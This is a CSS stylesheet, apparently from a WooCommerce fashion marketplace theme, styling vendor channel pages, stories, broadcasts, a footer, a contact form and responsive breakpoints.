.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .stylist-img img , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .stylist-img img {
	width: 40px;
	border-radius: 50%;
	border: 1px solid #cfcfcf;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date {
	width: 75%;
	float: left;
	padding-top: 4px;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date {
	width: 68%;
	float: left;
	padding-top: 4px;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .stylist-name {
	font-size: 15px;

	color: #222;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .stylist-cont .name-date .date , .vendor-styles-home-section .style-slide .style-stylist-capsule .stylist-cont .name-date .date {
	font-size: 13px;
	color: #888;
}
.vendor-styles-section-inner .style-slide .style-stylist-capsule .like-share-save {
	font-size: 15px;
	color: #000;
	width: 23%;
	float: right;
	padding-top: 12px;
	text-align:center;
}
.vendor-styles-home-section .style-slide .style-stylist-capsule .like-share-save {
	font-size: 14px;
	color: #000;
	width: 26%;
	float: right;
	padding-top: 12px;
	text-align:center;
}
.vendor-styles-section-inner .attached-products-list .attached-product {
	width: 100%;
	padding: 14px 0px;
	border-bottom: 1px solid #ddd;
	background: url(../images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-img {
	width: 21%;
	float: left;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-img img {
	width: 100%;
	border-radius: 4px;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont {
	width: 75%;
	float: right;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont h3 {
	padding: 5px 0px;
	margin: 0px;
	font-size: 15px;
	font-weight: normal;
	line-height: 22px;

}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .brand-name {
	font-size: 14px;
	padding-bottom: 5px;
}
.vendor-styles-section-inner .attached-products-list .attached-product .prod-cont .price {
	font-size: 14px;
	font-weight: normal;
}

#splyr-channel-rss .journal-post-main .journal-post-box img{
	border-radius: 6px;
}
#splyr-channel-rss  .splyrss-owner .splyrss-avatar img {
	border-radius: 50%;
}
#splyr-channel-rss .journal-post-main .journal-post-box {
	float: left;
	width: 25%;
	padding: 0px 7px;
	min-height: 400px;
	padding-bottom: 20px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
	width: 100%;
	border-radius: 10px;
}
#splyr-channel-video{
	padding-top:  0px;
}

#splyr-channel-styles{
	padding-top:  0px;
}
.splyr-channel-stories-section .splyr-channel-story-slide{
	float: left;
	padding: 5px;

}
.splyr-channel-stories-section{
	padding: 20px 0px;
	text-align: center;

	padding: 15px 65px;
	text-align: center;
	width: 60%;
	margin: 0 auto;
	background: #f2f2f2;
	border-radius: 4px;
	margin-top: -105px;
	display: block;
	position: relative;
	z-index: 1;
	background: #fff!important;

	border-radius: 0px;
	border: #dcdcdc solid 1px;

	-webkit-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);
	box-shadow: 0px 0px 12px -10px rgba(0,0,0,0.75);

}

.vendortype-shopper-stylist .splyr-channel-stories-section {

	text-align: center;
	padding: 15px;
	padding-bottom: 30px;
	width: 76%;
	margin: 0;
	background: #f2f2f2;
	border-radius: 4px;
	margin-top: 0px !important; 
	display: block;
	position: relative;
	z-index: 9;
	background: #fff!important;
	border-radius: 0px;
	border: 0px!important;
	-webkit-box-shadow: inherit !important; 
	-moz-box-shadow: inherit !important;
	box-shadow:  inherit !important;
	float: right;
}
.splyr-channel-stories-section .splyr-channel-stories-inner {
	display: inline-block;
	width: 100%;
}
.vendortype-shopper-stylist  .splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img {

	width: 95px;
	height: 95px;
}

.vendor-broadcasts-data .home-pcbs-col {
	float: left;
	width: 25%;
	padding: 7px 7px; 
	min-height: 315px;

}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-col-inner{
	position: relative;
}
.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
	position: relative;
	height: 315px;
	overflow: hidden;
	border-radius: 4px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-img img {
	width: 100%;
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}

.vendortype-shopper-stylist .sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img ,.vendortype-shopper-stylist .vendor-broadcasts-data .home-pcbs-col{
	height: 250px;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content a{
	color: #fff;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content{
	position: absolute;
	bottom: 0px;
	left: 0px;
	padding:15px;
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
	color: #fff !important;
	width: 100%;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
	font-size: 16px;
	font-weight: normal;
	line-height: 20px;
	margin: 5px 0px;
	text-transform: capitalize;
}
.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
	font-size: 14px;
} 
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev, .splyr-channel-stories-section .splyr-channel-stories-inner .slick-next{
	top: 37%;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
	background: url(images/splyr-arrow-left.png) no-repeat;

}
.splyr-channel-stories-section .splyr-channel-stories-inner .slick-prev:before{
	background: url(images/splyr-arrow-left.png) no-repeat;

}
.splyr-channel-stories-section .splyr-channel-stories-inner ul li{
	padding: 0px 10px;
	float: left;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img{
	box-shadow: #ccc 0px 0px 8px;
	width: 75px;
	height: 75px;
	border-radius: 50%;
	display: inline-block;
	overflow: hidden;
	border: #fff solid 3px;

}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box{
	cursor: pointer;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box .splyr-channel-story-img img{
	height: 100%;
	width: auto;
	-o-transition: .5s;
	-ms-transition: .5s;
	-moz-transition: .5s;
	-webkit-transition: .5s;
	transition: .5s;
	top: 0%;
	left: 50%;
	position: relative;
	transform: translateX(-50%) translateY(-0%);
	-ms-transform: translateX(-50%) translateY(-0%);
	-webkit-transform: translateX(-50%) translateY(-0%);
	-moz-transform: translateX(-50%) translateY(-0%);
	-o-transform: translateX(-50%) translateY(-0%);
	max-width: inherit;
}
.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box span{
	display: block;
	margin-top: 10px;
	font-size: 12px;
}
#splyr-channel-rss .journal-post-main .journal-post-box h2 {
	font-weight: normal;
	min-height: 54px;

	font-size: 14px;
	margin-bottom: 10px;
	line-height: 20px;
	letter-spacing: 0px;
}
#splyr-channel-rss .journal-post-main .journal-post-box p {
	font-weight: normal;
	font-size: 13px;
	color:#555;
	line-height: 18px;
}
.splyr-channel-tab-section .splyr-channel-tab-content-box{
	display: none;
}

.splyr-channel-story-modal{
	position: fixed;
	width: calc(100% - 277px);
	right: 0px;
	top: 0px;
	z-index: 9999;
	display: none;

}
.splyr-channel-story-modal .splyr-channel-story-modal-inner{
	width: 50%;
	margin: 12% auto;
}
.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn{
	filter: invert(1);
	margin-bottom: 15px;
	display: inline-block;
	cursor: pointer;
}
.wcmp_vendor_banner_template.template3 .vendor_description {

	padding-bottom: 90px !important;
}

.splyr-channel-story-modal .splyr-channel-story-modal-inner video{
	width: 100%;
	height: 360px;
}
.splyr-channel-story-modal-overlay{
	position: fixed;
	top: 0px;
	right: 0px;
	width: calc(100% - 277px);
	height: 100%;
	background: rgba(0,0,0,0.8);
	display: none;
	z-index: 99;
}
.splyr-channel-error{
	background: #e3e3e3;
color: #000;
border-radius: 8px;
padding: 1em 2em 1em 2em;
	display: block;
	margin: 0 auto;
	width: 45%;
	text-align: center;
	position: inherit !important;
	font-size: 14px;
}
.tax-dc_vendor_shop.woocommerce ul.products li.product h2{
	height: 32px;
	overflow: hidden;
	min-height: auto !important;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	margin-bottom: 1.5em;
}

.ishopper-stylist-profile-info{
	display: inline-block;
	width: 100%;
	margin-top: 15px;
}
.ishopper-stylist-profile-info .shopper-stylist-pilbs{
	margin-bottom: 15px;
	display: inline-block;
	width: 100%;
	border-top: 1px solid #ebebeb;

} 
.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span{
	display: inline-block;
	background: #000;
	padding: 6px 10px 4px 10px;
	border-radius: 4px;
	margin:2px; 
	font-size: 11px;
	text-transform: capitalize;
	color: #fff;
}
.ishopper-stylist-profile-info .shopper-stylist-pilbs .shopper-stylist-pilbs-inner span a{
	color: #fff;
}

.mystyle-boxes-sec .title-descp-section {
	background: #f6f6f6 !important;
	border-radius: 0px !important;
}

.broadcast-detail-box .product-slide-content{
	padding-top:10px; 
}
#LiveChatDiv ul{
	max-height: 600px;
	padding-bottom: 60px;
	overflow: auto;
}
.woocommerce td.product-name .wc-item-meta p, .woocommerce td.product-name .wc-item-meta:last-child, .woocommerce td.product-name dl.variation p, .woocommerce td.product-name dl.variation:last-child {
	margin-bottom: 0;
	display: inline;
}
.woocommerce-cart-form__cart-item.cart_item .variation-OrderType {
	color:#6ac23e;
}


.woocommerce-cart-form__cart-item  .product-name a{
	display:inline-block;
	width:100%;

}
/*

footer{
	padding-top: 40px;
	border-top: #f2f2f2 solid 1px;
	font-family: terminademi;
}

footer .footer-col{
	float: left;
	padding: 10px 20px;
	width: 20%;
}
footer .footer-col h3{
	font-family: MonumentExtended Black;
	font-weight: normal;
	font-size: 18px;
	line-height: 22px; 
	margin-top: 0px;
	color: #000;
}
footer .footer-col.footer-nav h3{
	padding-right:32px;
}
footer .footer-col.footer-about{
	width:40%;
}
footer .footer-col.footer-about .footer-logo img{

	width: 90px;
}
footer .footer-col.footer-about p{
	font-family: MonumentExtended Light;
	font-weight: normal;
	font-size: 13px;
	line-height: 24px; 
	color: #000;
}

footer .footer-col.footer-get-in-touch{
	width:40%;
	text-align: center;
}

footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box{
	float: left;
	width: 50%;
	font-size: 12px;
	padding: 10px;
	font-family: terminademi;

}
footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box a{
	text-decoration: underline;
	color: #000;
}
footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box strong{
	display:block;
	font-size: 13px;
}

footer .footer-col ul{
	list-style: none;
	padding: 0px;
	margin: 0px;
}

footer .footer-col ul li{
	padding:4px 0px;
}

footer .footer-col ul li a{
	text-decoration: none;
	color:#000;
	font-size: 12px;
}

footer .footer-copyright{
	background: #000000;
	text-align: center;
	color: #fff;
	font-family: MonumentExtended Light;
	padding: 15px 0px;
	font-size: 12px;
}

footer .footer-inner{
	padding-bottom: 40px;
}


footer .social-connect a {
	width: 38px;
	height: 38px;
	padding: 11px 0px;
	background-color: #000;
	margin: 0px 8px 5px 0px;
	text-align: center;
	display: inline-block;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	color: #fff;
	border-radius: 50%;
	float: left;
	font-size: 18px;
	line-height: 18px;
	opacity: 1 !important;
}
footer .social-connect a:hover {
	background: #000;
	}*/


	footer{
		padding-top: 40px;
		background: #000000;
		display: inline-block;
		width: 100%;
		color: #fff;
		float: left;
		font-family: interregular;
	}

	footer .footer-social{
		width: 50%;
		float: right;
	}
	footer .footer-col{
		float: left;
		padding: 10px 20px;
		width: 20%;
	}
	footer .footer-col h3{ 
		font-weight: normal;
		font-size: 16px;
		line-height: 22px;

		margin-top: 0px;
		font-family: terminademi;
		color: #fff;
	}

	footer .footer-col.footer-about{
		width:40%;
		padding-right: 60px !important;
	}
	footer .footer-col.footer-about .footer-logo img{

		width: 90px;
	}
	footer .footer-col.footer-about p{
		font-weight: normal;
		font-size: 14px;
		line-height: 24px; 
		color: #fff;
		font-family: interregular;
	}

	footer .footer-col.footer-get-in-touch{
		width:40%;
		text-align: left;
		font-family: interregular;
	}

	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box{
		float: left;
		width: 50%;
		font-size: 14px;
		padding: 10px;
		font-family: interregular;
		padding-left: 0px;
	}
	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box a{
		text-decoration: underline;
		color: #fff;
	}
	footer .footer-col.footer-get-in-touch .footer-get-in-touch-inner .footer-get-in-touch-box strong{
		display:block;
		font-family: terminademi;
		font-size: 16px;
	}

	footer .footer-col ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	footer .footer-col ul li{
		padding:4px 0px;
	}

	footer .footer-col ul li a{
		text-decoration: none;
		color:#fff;
		font-size: 14px;
	}

	footer .footer-copy-right{
		border-top: #2b2a29 solid 1px;
		padding: 15px 0px;
	}
	footer .footer-copyright{

		text-align: left;
		color: #fff;
		padding: 15px 0px;
		font-size: 12px;
		float: left;
		width: 50%;
	}

	footer .footer-inner{
		padding-bottom: 40px;
	}


	footer .social-connect a {
		width: 38px;
		height: 38px;
		padding: 11px 0px;
		background-color: #000;
		margin: 0px 8px 5px 0px;
		text-align: center;
		display: inline-block;
		-webkit-transition: all 0.4s ease;
		-moz-transition: all 0.4s ease;
		-o-transition: all 0.4s ease;
		transition: all 0.4s ease;
		color: #fff;
		border-radius: 50%;
		float: right;
		font-size: 18px;
		line-height: 18px;
		opacity: 1 !important;
	}
	footer .social-connect a:hover {
		background: #000;
	}

	.head-right-nav a.header-signup-btn {
		background: #000;
		font-family: MonumentExtended Light;
		margin-top: 0px;
		float: right;
		margin-left: 12px;
		font-size: 11px;
		color: #fff;
		-webkit-border-radius: 36px;
		-moz-border-radius: 36px;
		border-radius: 36px;
		position: relative;
		z-index: 3;
		border-radius: 36px;
		padding: 6px 35px;
	}
	.aboutslide2-current footer{
		background:#fff;
	}
	.woocommerce-cart table.cart .product-thumbnail {
		min-width: 80px;
	}
	.splyxp-influencer-marketing{
		padding:110px 0px; 
		background: #e7ebfb;
	}

	.splyxp-influencer-marketing .simi-col{
		float: left;
		width: 50%;
	}
	.splyxp-influencer-marketing .simi-col.simi-content{
		padding: 0px 40px;
	}

	.splyxp-influencer-marketing .simi-col.simi-img{
		float: right;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li{
		margin-bottom: 25px;
		padding-left: 44px;
		background: url(images/splynet-search.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
		font-size: 16px;
		line-height: 23px;
	}
	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-influencer{
		background: url(images/splynet-influencer.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}

	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-fans{
		background: url(images/splynet-fans.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}

	.splyxp-influencer-marketing .simi-col.simi-content ul li.splynet-discover{
		background: url(images/splynet-discover.png) no-repeat;
		background-position: left top;
		background-size: 30px; 
	}
	.splyxp-influencer-marketing .simi-col h2 {
		text-transform: uppercase;
		font-size: 28px;
		color: #000;
		font-family: terminabold;
		line-height: 36px;
	}


	.contact-pmb-form{
		padding: 60px 40px;
	}
	.contact-pmb-form .contact-pmb-form-left{
		float: left;
		width: 25%;
		padding-right: 30px;
	}
	.contact-pmb-form .contact-pmb-form-left h2{
		color: #000;
		font-size: 42px;
		font-family: terminabold;
		margin: 5px 0px;
	}
	.contact-pmb-form .contact-pmb-form-left p {
		color: #000;
		font-size: 18px;
		line-height: 28px;
		margin: 10px 0px;
	}
	.contact-pmb-form .contact-pmb-form-right{
		float: left;
		width: 75%;
		padding:0px 40px;
	}
	.contact-pmb-form .contact-pmb-form-right .pmb-form-control{
		width: 100%;
		background: none;
		-webkit-transition: all 0.25s linear !important;
		color: #000 !important;
		border: 0px !important;
		border-bottom: 1px solid rgba(30, 30, 30, .2) !important;
		font-size: 14px;
		width: 100%;
		padding: 6px 10px !important;
		border-radius: 0px !important;
		outline: none;
	}
	.contact-pmb-form .contact-pmb-form-right select.pmb-form-control{
		background: url(https://splyxp.net/wp-content/themes/splystore/images/country-select-arrow.png) no-repeat;
		background-position: right;
		background-size: 9px;
	}
	.contact-pmb-form .contact-pmb-form-right   label {
		font-weight: 600;
		font-size: 11px !important;
		color: #000 !important;
		letter-spacing: 0px !important;
		margin-bottom: 10px;
		display: block;
	}
	.contact-pmb-form .contact-pmb-form-right .submit-btn{
		border: #000 solid 1px;
		padding: 10px 36px;
		background: #000;
		color: #fff;
		text-decoration: none;
		text-transform: uppercase;
		/* display: inline-block; */
		margin-top: 20px;
		font-size: 16px;
		text-align: center;
		letter-spacing: 1px;
		font-weight: bold;
		cursor: pointer;
		/* width: 100%; */
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 35px;
		-o-transition: .5s;
		-ms-transition: .5s;
		-moz-transition: .5s;
		-webkit-transition: .5s;
		transition: .5s;
		font-weight:normal;

	}
	.contact-pmb-form-right .pmb-form-row .pmb-form-col{
		float: left;
		width: 50%;
		padding: 0px 15px;
		margin-bottom: 20px;
	}
	.contact-pmb-form-right .pmb-form-row .pmb-form-col.full{ 
		width: 100%;
	}
	.contact-pmb-form-right .contact-pmb-form-tab{
		width: 100%;
		display: inline-block;
		margin-bottom: 30px;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul {
		display: inline-block;
		border-radius: 29.5px;
		border: none;
		width: 100%;
		max-width: 500px;
		padding: 8px;
		list-style: none;
		margin-bottom: 20px;
		background: #fff; 
		-webkit-box-shadow: 0px 0px 36px -24px rgb(0 0 0 / 42%);
		-moz-box-shadow: 0px 0px 36px -24px rgba(0,0,0,0.42);
		box-shadow: 0px 0px 36px -24px rgb(0 0 0 / 42%);
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li {
		float: left;
		width: 50%;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li a {
		display: block;
		padding: 8px;
		border-radius: 50px;
		text-align: center;
		font-weight: 500;
		font-size: 18px;
		color: rgb(0, 0, 0);
		transition: all 0.3s linear 0s;
		white-space: nowrap;
		position: relative;
		z-index: 2;
		text-decoration: none !important;
	}
	.contact-pmb-form-right .contact-pmb-form-tab ul li a.active {
		background: #0171dd;
		color: #fff;
	}
	.vendor-banner {
		height: 280px!important; 
	}
	@media only screen and (min-width:1180px)   {
		footer .container {
			width: 1170px !important;
			margin: 0 auto;
		}
	}
	@media only screen and (min-width:1440px) {
		.splyxp-influencer-marketing .simi-col h2 { 
			font-size: 26px; 
			line-height: 36px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 18px;
			line-height: 28px;
		}
		.vendor-banner {
			height: 280px !important; 
		}

	}
	@media only screen and (min-width:1440px) and (max-width:1580px)  {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {

			right: 98px !important; 
			top: 76px !important; 
			width: 164px !important; 
			z-index: 1 !important; 
		}
	}
	@media only screen and (min-width:1500px)   {
		.woocommerce-LostPassword a, .dont-have-account-inner {
			font-size: 15px;
		}
		.wcmp_regi_main .wcmp_regi_form_box label, .vendor-page-sec .vendor-page-form label {
			
			font-size: 14px !important; 
		}
		.header .logo img {
			width: 120px;
		}
		.main-navigation ul li a { 
			padding: 10px 15px; 
			font-size: 16px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
			font-size: 15px!important; 
			line-height: 25px!important; 
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 46px!important; 
			line-height: 50px!important; 
		}
		.re-sply-detial-section .re-sply-detial-banner, .page-vendor-registration .vr-detial-banner { 
			height: 370px!important; 
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 20px; 
			line-height: 28px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner {

			min-height: 357px;
		}
		.vendor-banner {
			height: 280px !important; 
		}
		.contact-pmb-form .contact-pmb-form-right label {
			font-size: 15px !important;
		}
		.contact-pmb-form .contact-pmb-form-right .pmb-form-control {
			font-size: 18px;
		}
		.contact-pmb-form .contact-pmb-form-left h2 {
			font-size: 52px;
		}
		.contact-pmb-form .contact-pmb-form-right .submit-btn {

			font-size: 20px;
		}
		.contact-pmb-form .contact-pmb-form-left p {
			font-size: 21px;
			line-height: 31px; 
		}
		.splyxp-influencer-marketing .simi-col h2 { 
			font-size: 38px; 
			line-height: 48px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 22px;
			line-height: 29px;
		}
		.about-section .about-inner .about-content p {

			font-size: 16px;
			line-height: 32px; 
		}
		.prduct-listing-shopper-stylist .tinvwl_add_to_wishlist-text {

			margin-top: 2px !important;
		}
		.woocommerce-cart .container {
			width: 1370px;
		}
		.woocommerce-cart table.cart .product-thumbnail {
			min-width: 80px;
		}

	}
	@media only screen and (min-width:1500px) and (max-width:1700px) {
		.menu-search-top form {
			width: 85%;
			margin-right: 10px;
		}
	}
	@media only screen and (min-width:1701px) and (max-width:2600px) {
		.menu-search-top form {
			width: 95%;
			margin-right: 10px;
		}
	}

	@media only screen and (min-width:1220px) and (max-width:1280px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 82px!important; 
			top: 70px!important; 
			width: 145px!important;  
		}
	}
	@media only screen and (min-width:1090px) and (max-width:1100px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 70px !important;
			top: 57px !important;
			width: 123px !important;
		}
	}
	@media only screen and (min-width:1024px) and (max-width:1090px) {
		.splyxp-net-wrapper .splyxp-home-banner .splyxp-home-banner-col.splyxp-home-banner-img .splyxp-home-banner-img-inner .splyxp-banner-mobile-video {
			right: 63px !important;
			top: 57px !important;
			width: 117px !important;
		}
	}
	/* Tablet Responsive */

	@media only screen and (min-width:650px) and (max-width:992px) {
.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
  font-size: 28px;
  line-height: 40px;
}
.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p, .page-vendor-registration .vr-how-it-works .rsd-hiw-box p {
  font-size: 12px;
  line-height: 15px;
}
.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2, .page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
  font-size: 14px;
  line-height: 16px;
min-height: 35px;
}
 .page-vendor-registration .vr-detial-banner{
height: auto;
}
		.splyxp-influencer-marketing .simi-col h2 {
			text-transform: uppercase;
			font-size: 18px; 
			line-height: 24px;
		}
		.splyxp-influencer-marketing .simi-col.simi-content ul li {

			font-size: 13px;
			line-height: 18px;
		}
		.woocommerce #respond .pull-item-btn-wrapper input#submit.alt, .woocommerce .pull-item-btn-wrapper a.button.alt, .woocommerce .pull-item-btn-wrapper button.button.alt, .woocommerce .pull-item-btn-wrapper input.button.alt {
			display: inline-block;
			width: 100% !important;
			margin-right:0px !important;
			margin-bottom: 0px !important;  
		}
		.e-shopper-detail-section .e-shopper-detail-inner .e-shopper-detail-col{
			width: 100%;
		}
	}
	@media only screen and (max-width:650px) {
		.splyxp-platform-section .splyxp-platform-heading .splyxp-platform-heading-inner h2 { 
			font-size: 18px;
		}
		.contact-pmb-form{
			padding: 30px 20px;
		}
		.contact-pmb-form .contact-pmb-form-left{
			float: left;
			width: 100%;
			padding-right: 0px;
		}
		.contact-pmb-form .contact-pmb-form-left h2{
			color: #000;
			font-size: 32px;
			font-family: terminabold;
			margin: 5px 0px;
		}
		.contact-pmb-form .contact-pmb-form-left p {
			color: #000;
			font-size: 14px;
			line-height: 24px;
			margin: 10px 0px;
		}
		.contact-pmb-form .contact-pmb-form-right{
			float: left;
			width: 100%;
			padding:0px;
		}
		.contact-pmb-form-right .contact-pmb-form-tab ul li a {

			font-size: 13px; 
		}
		.contact-pmb-form-right .pmb-form-row .pmb-form-col {
			float: left;
			width: 100%;
			padding: 0px 10px;
			margin-bottom: 15px;
		}
		.entry-content p {
			font-size: 12px;
			line-height: 23px;
			word-break: break-all;
		}
		.about-section .about-inner .about-content p{
			font-size: 12px;
			line-height: 23px;
		}

		footer .footer-col { 
			width: 100% !important;
		}
		footer .footer-col.footer-get-in-touch {
			text-align: left;
		}
		footer .footer-copyright{
			padding-left: 10px;
		}
		.vendor-banner {
			height: 380px!important; 
		}
		.vendor-banner .vendor-banner-text p {
			font-size: 13px!important; 
			line-height: 21px!important; 
		}
		#wcmp-store-conatiner input[type="text"], #wcmp-store-conatiner select {

			width: 60%!important; 
		}
		.splyr-channel-story-modal .splyr-channel-story-modal-inner video {
			width: 100%;
			height: auto;
		}
		.splyr-channel-story-modal .splyr-channel-story-modal-inner {
			width: 90%;
		}
		.splyr-channel-story-modal,.splyr-channel-story-modal-overlay{
			width: 100%  !important; 
		}

		.splyr-channel-stories-section {

			width: 100%;

			border-radius: 4px;
			margin-top: 0px;
			display: block;
			position: relative;
			z-index:1 ;
			background: none !important;
			border-radius: 0px;
			border: 0px;
			-webkit-box-shadow: inherit;
			-moz-box-shadow:inherit;
			box-shadow: inherit;
			padding: 10px 0px
		}
		.splyr-channel-tab-section {
			width: 100%;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i {
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section{
			display: block;
			width: 100%;
			margin:0px auto;
			margin-top: 60px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
			margin:0px auto;

		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul{
			padding: 0px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
			color: #646262;
			text-transform: uppercase;
			font-size: 10px;
			position: relative;
			font-family: terminademi;
			display: inline-block;
			padding: 0px 5px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box h2 {
			min-height: inherit;
			font-size:16px;
			line-height:22px;

		}

		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i{
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after {

			bottom: -12px; 
		}
		.vendor-styles-section-inner .style-slide {
			width: 100%;
			padding: 10px 10px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			width: 50%;

			min-height: inherit;
		}

		.vendor-broadcasts-data  .slick-slide {

			margin-right: 5px  !important;
			margin-left: 5px  !important;
		}
		.sply-vendor-broadcasts-page {
			padding: 0px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content {

			padding: 6px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 13px;
			font-weight: normal;
			line-height: 15px;
			margin: 0px;
			text-transform: capitalize;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
			font-size: 11px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {

			width: 100%; 
			min-height: inherit; 
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
			float: left;
			padding: 5px 4px;
		}
		.user-subscribe-vendor-section .btn-primary {

			width: auto;
			font-family: terminademi;
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
		}
		.sply-vendor-broadcasts-page .search-product-form input[type=text] {
			width: 60%;

		} 

